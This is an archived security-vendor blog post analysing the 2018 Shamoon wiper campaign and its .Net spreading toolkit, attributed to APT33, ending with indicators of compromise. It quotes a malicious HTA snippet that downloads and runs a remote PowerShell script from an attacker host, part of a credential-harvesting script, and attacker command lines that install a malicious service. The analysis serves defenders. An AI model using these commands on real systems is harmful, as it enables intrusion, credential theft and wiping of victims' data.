Blogs
The latest cybersecurity trends, best practices, security vulnerabilities, and more
ARCHIVED STORY
Shamoon Attackers Employ New Tool Kit to Wipe Infected Systems
By Thomas Roccia · December 19, 2018
Last week the McAfee Advanced Threat Research team posted an analysis of a new wave of Shamoon “wiper” malware attacks that struck several companies in the Middle East and Europe. In that analysis we discussed one difference to previous Shamoon campaigns. The latest version has a modular approach that allows the wiper to be used as a standalone threat.
After further analysis of the three versions of Shamoon and based on the evidence we describe here, we conclude that the Iranian hacker group APT33—or a group masquerading as APT33—is likely responsible for these attacks.
In the Shamoon attacks of 2016–2017, the adversaries used both the Shamoon Version 2 wiper and the wiper Stonedrill. In the 2018 attacks, we find the Shamoon Version 3 wiper as well as the wiper Filerase, first mentioned by Symantec.
These new wiper samples (Filerase) differ from the Shamoon Version 3, which we analyzed last week. The latest Shamoon appears to be part of a toolkit with several modules. We identified the following modules:
- OCLC.exe: Used to read a list of targeted computers created by the attackers. This tool is responsible to run the second tool, spreader.exe, with the list of each targeted machine.
- Spreader.exe: Used to spread the file eraser in each machine previously set. It also gets information about the OS version.
- SpreaderPsexec.exe: Similar to spreader.exe but uses psexec.exe to remotely execute the wiper.
- SlHost.exe: The new wiper, which browses the targeted system and deletes every file.
The attackers have essentially packaged an old version (V2) of Shamoon with an unsophisticated toolkit coded in .Net. This suggests that multiple developers have been involved in preparing the malware for this latest wave of attacks. In our last post, we observed that Shamoon is a modular wiper that can be used by other groups. With these recent attacks, this supposition seems to be confirmed. We have learned that the adversaries prepared months in advance for this attack, with the wiper execution as the goal.
This post provides additional insight about the attack and a detailed analysis of the .Net tool kit.
Geopolitical context
The motivation behind the attack is still unclear. Shamoon Version 1 attacked just two targets in the Middle East. Shamoon Version 2 attacked multiple targets in Saudi Arabia. Version 3 went after companies in the Middle East by using their suppliers in Europe, in a supply chain attack.
Inside the .Net wiper, we discovered the following ASCII art:

These characters resemble the Arabic text تَبَّتْ يَدَا أَبِي لَهَبٍ وَتَبَّ. This is a phrase from the Quran (Surah Masad, Ayat 1 [111:1]) that means “perish the hands of the Father of flame” or “the power of Abu Lahab will perish, and he will perish.” What does this mean in the context of a cyber campaign targeting energy industries in the Middle East?
Overview of the attack
How did the malware get onto the victim’s network?
We received intelligence that the adversaries had created websites closely resembling legitimate domains which carry job offerings. For example:
- Hxxp://possibletarget.ddns.com:880/JobOffering.
Many of the URLs we discovered were related to the energy sector operating mostly in the Middle East. Some of these sites contained malicious HTML application files that execute other payloads. Other sites lured victims to login using their corporate credentials. This preliminary attack seems to have started by the end of August 2018, according to our telemetry, to gather these credentials.
A code example from one malicious HTML application file:
YjDrMeQhBOsJZ = “WS”
wcpRKUHoZNcZpzPzhnJw = “crip”
RulsTzxTrzYD = “t.Sh”
MPETWYrrRvxsCx = “ell”
PCaETQQJwQXVJ = (YjDrMeQhBOsJZ + wcpRKUHoZNcZpzPzhnJw + RulsTzxTrzYD + MPETWYrrRvxsCx)
PCaETQQJwQXVJ = (YjDrMeQhBOsJZ + wcpRKUHoZNcZpzPzhnJw + RulsTzxTrzYD + MPETWYrrRvxsCx)
ULRXZmHsCORQNoLHPxW = “cm”
zhKokjoiBdFhTLiGUQD = “d.e”
KoORGlpnUicmMHtWdpkRwmXeQN = “xe”
KoORGlpnUicmMHtWdp = “.”
KoORGlicmMHtWdp = “(‘http://mynetwork.ddns.net:880/*****.ps1’)
OoOVRmsXUQhNqZJTPOlkymqzsA.run(‘%windir%\\System32\\’ + FKeRGlzVvDMH + ‘ /c powershell -w 1 IEX (New-Object Net.WebClient)’+KoORGlpnUicmMHtWdp+’downloadstring’+KoORGlicmMHtWdp)
OoOVRmsXUQhNqZJTPOlkymqzsA.run(‘%windir%\\System32\\’ + FKeRGlzVvDMH + ‘ /c powershell -window hidden -enc
The preceding script opens a command shell on the victim’s machine and downloads a PowerShell script from an external location. From another location, it loads a second file to execute.
We discovered one of the PowerShell scripts. Part of the code shows they were harvesting usernames, passwords, and domains:
function primer {
if ($env:username -eq “$($env:computername)$”){$u=”NT AUTHORITY\SYSTEM”}else{$u=$env:username}
$o=”$env:userdomain\$u
$env:computername
$env:PROCESSOR_ARCHITECTURE
With legitimate credentials to a network it is easy to login and spread the wipers.

.Net tool kit
The new wave of Shamoon is accompanied by a .Net tool kit that spreads Shamoon Version 3 and the wiper Filerase.

This first component (OCLC.exe) reads two text files stored in two local directories. Directories “shutter” and “light” contain a list of targeted machines.

OCLC.exe starts a new hidden command window process to run the second component, spreader.exe, which spreads the Shamoon variant and Filerase with the concatenated text file as parameter.

The spreader component takes as a parameter the text file that contains the list of targeted machines and the Windows version. It first checks the Windows version of the targeted computers.

The spreader places the executable files (Shamoon and Filerase) into the folder Net2.

It creates a folder on remote computers: C:\\Windows\System32\Program Files\Internet Explorer\Signing.

The spreader copies the executables into that directory.

It runs the executables on the remote machine by creating a batch file in the administrative share \\RemoteMachine\admin$\\process.bat. This file contains the path of the executables. The spreader then sets up the privileges to run the batch file.
If anything fails, the malware creates the text file NotFound.txt, which contains the name of the machine and the OS version. This can be used by the attackers to track any issues in the spreading process.
The following screenshot shows the “execute” function:

If the executable files are not present in the folder Net2, it checks the folders “all” and Net4.


To spread the wipers, the attackers included an additional spreader using Psexec.exe, an administration tool used to remotely execute commands.
The only difference is that this spreader uses psexec, which is supposed to be stored in Net2 on the spreading machine. It could be used on additional machines to move the malware further.

The wiper contains three options:
- SilentMode: Runs the wiper without any output.
- BypassAcl: Escalates privileges. It is always enabled.
- PrintStackTrace: Tracks the number of folders and files erased.

The BypassAcl option is always “true” even if the option is not specified. It enables the following privileges:
- SeBackupPrivilege
- SeRestorePrivilege
- SeTakeOwnershipPrivilege
- SeSecurityPrivilege

To find a file to erase, the malware uses function GetFullPath to get all paths.

It erases each folder and file.

The malware browses every file in every folder on the system.

To erase all files and folders, it first removes the “read only’ attributes to overwrite them.

It changes the creation, write, and access date and time to 01/01/3000 at 12:01:01 for each file.

The malware rewrites each file two times with random strings.

It starts to delete the files using the API CreateFile with the ACCESS_MASK DELETE flag.
Then it uses FILE_DISPOSITION_INFORMATION to delete the files.


The function ProcessTracker has been coded to track the destruction.
Conclusion
In the 2017 wave of Shamoon attacks, we saw two wipers; we see a similar feature in the December 2018 attacks. Using the “tool kit” approach, the attackers can spread the wiper module through the victims’ networks. The wiper is not obfuscated and is written in .Net code, unlike the Shamoon Version 3 code, which is encrypted to mask its hidden features.
Attributing this attack is difficult because we do not have all the pieces of the puzzle. We do see that this attack is in line with the Shamoon Version 2 techniques. Political statements have been a part of every Shamoon attack. In Version 1, the image of a burning American flag was used to overwrite the files. In Version 2, the picture of a drowned Syrian boy was used, with a hint of Yemeni Arabic, referring to the conflicts in Syria and Yemen. Now we see a verse from the Quran, which might indicate that the adversary is related to another Middle Eastern conflict and wants to make a statement.
When we look at the tools, techniques, and procedures used during the multiple waves, and by matching the domains and tools used (as FireEye described in its report), we conclude that APT33 or a group attempting to appear to be APT33 is behind these attacks.
Coverage
The files we detected during this incident are covered by the following signatures:- Trojan-Wiper
- RDN/Generic.dx
- RDN/Ransom
Indicators of compromise
Hashes
- OCLC.exe: f972d776d7dabf9f978dc4cc4f69d88e715541ff
- Spreader.exe: 0104e42d1d6522f6170ca4aa42fcbf70f7390a74
- SpreaderPsexec.exe: cb8faa97e94c3c60b680e28eb6a2d3910d1ce466
- Slhost.exe: 3eab7112e94f9ec1e07b9ae4696052a7cf123bba
File paths and filenames
- C:\net2\
- C:\all\
- C:\net4\
- C:\windows\system32\
- C:\\Windows\System32\Program Files\Internet Explorer\Signing
- \\admin$\process.bat
- NothingFound.txt
- MaintenaceSrv32.exe
- MaintenaceSrv64.exe
- SlHost.exe
- OCLC.exe
- Spreader.exe
- SpreaderPsexec.exe
Some command lines
- cmd.exe /c “”C:\Program Files\Internet Explorer\signin\MaintenaceSrv32.bat
- cmd.exe /c “ping -n 30 127.0.0.1 >nul && sc config MaintenaceSrv binpath= C:\windows\system32\MaintenaceSrv64.exe LocalService” && ping -n 10 127.0.0.1 >nul && sc start MaintenaceSrv
- MaintenaceSrv32.exe LocalService
- cmd.exe /c “”C:\Program Files\Internet Explorer\signin\MaintenaceSrv32.bat ” “
- MaintenaceSrv32.exe service
RECENT NEWS
-
Jun 17, 2025
Trellix Accelerates Organizational Cyber Resilience with Deepened AWS Integrations
-
Jun 10, 2025
Trellix Finds Threat Intelligence Gap Calls for Proactive Cybersecurity Strategy Implementation
-
May 12, 2025
CRN Recognizes Trellix Partner Program with 2025 Women of the Channel List
-
Apr 29, 2025
Trellix Details Surge in Cyber Activity Targeting United States, Telecom
-
Apr 29, 2025
Trellix Advances Intelligent Data Security to Combat Insider Threats and Enable Compliance
RECENT STORIES
Get the latest
Stay up to date with the latest cybersecurity trends, best practices, security vulnerabilities, and so much more.
Zero spam. Unsubscribe at any time.